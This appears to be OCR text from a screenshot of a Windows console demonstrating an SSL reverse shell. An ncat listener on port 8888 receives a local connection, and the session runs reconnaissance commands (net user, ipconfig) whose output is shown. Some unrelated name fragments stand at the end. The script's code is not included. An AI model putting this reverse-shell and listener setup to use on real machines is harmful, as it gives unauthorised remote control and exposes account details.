 C:\Windows\system32\cmd.exe - python  SSL_Reverse_Shell.py
C:\Users\Shawqi\Desktop>python SSL_Reverse_Shell.py
ncat.exe
C:\Users\Shawqi\Desktop
> ncat --ssl -vlp 8888
Ncat: Version 7.10 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a pe
Ncat: SHA-1 fingerprint: 040E 35D3 85B9 5D68 2E5C E313 B157 25A3 F860 B6E0
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:57729.
cd
C:\Users\Shawqi\Desktop
net user
User accounts for \\SHAWQI
-------------------------------------------------------------------------------
Administrator            Guest                    Shawqi
The command completed successfully.
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 2:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
Wireless LAN adapter Local Area Connection* 4:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
Wireless LAN adapter Local Area Connection* 3:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
Javier Adelmar Zanetti
Il Capitano
STR